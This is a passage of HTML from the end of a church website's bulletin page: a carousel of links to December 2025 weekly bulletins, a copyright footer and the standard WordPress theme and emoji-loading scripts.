																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_self" title="Bulletin 2025 Week 52 &#8211; 28 December 2025">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 25th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 51 &#8211; 21 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 51 &#8211; 21 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_self" title="Bulletin 2025 Week 51 &#8211; 21 December 2025">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/12/denise-johnson-m4eISQg0e0E-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/12/denise-johnson-m4eISQg0e0E-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/12/denise-johnson-m4eISQg0e0E-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 49 &#8211; 7 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-49-7-december-2025/" target="_blank">Bulletin 2025 Week 49 &#8211; 7 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-49-7-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 49 &#8211; 7 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-49-7-december-2025/" target="_self" title="Bulletin 2025 Week 49 &#8211; 7 December 2025">Bulletin 2025 Week 49 &#8211; 7 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 5th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/7f260d6a9ddeedbccc9fdfc358433fdd.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"https:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
